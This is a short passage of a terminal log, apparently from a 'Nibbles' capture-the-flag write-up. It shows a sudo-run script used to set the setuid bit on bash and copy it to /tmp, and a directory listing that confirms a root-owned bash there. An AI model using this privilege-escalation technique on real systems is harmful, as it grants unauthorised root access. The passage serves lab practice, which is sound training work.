 /bin/chmod u+s /bin/bash && /bin/cp /bin/bash /tmp/bash
nibbler@Nibbles:/home/nibbler/personal/stuff$ sudo /home/nibbler/personal/stuff/monitor.sh
monitor.sh/nibbler/personal/stuff/
nibbler@Nibbles:/home/nibbler/personal/stuff$ ls -al /tmp
ls -al /tmp
total 1052
drwxrwxrwt  9 root    root       4096 Oct  4 23:54 .
drwxr-xr-x 23 root    root       4096 Dec 15  2020 ..
drwxrwxrwt  2 root    root       4096 Oct  4 23:25 .ICE-unix
drwxrwxrwt  2 root    root       4096 Oct  4 23:25 .Test-unix
drwxrwxrwt  2 root    root       4096 Oct  4 23:25 .X11-unix
drwxrwxrwt  2 root    root       4096 Oct  4 23:25 .XIM-unix
drwxrwxrwt  2 root    root       4096 Oct  4 23:25 .font-unix
-rwxr-xr-x  1 root    root    1037528 Oct  4 23:54 bash
drwx------  3 root    root       4096 Oct  4 23:25 systemd-private-3c88e04215844b23ae6c175ad18473
ice-uIctnt
-rw-rw-rw-  1 nibbler nibbler       0 Oct  4 23:45 temp.txt
drwx------  2 root    root       4096 Oct  4 23:32 vmware-root
nibbler@Nibbles:/home/nibbler/personal/stuff$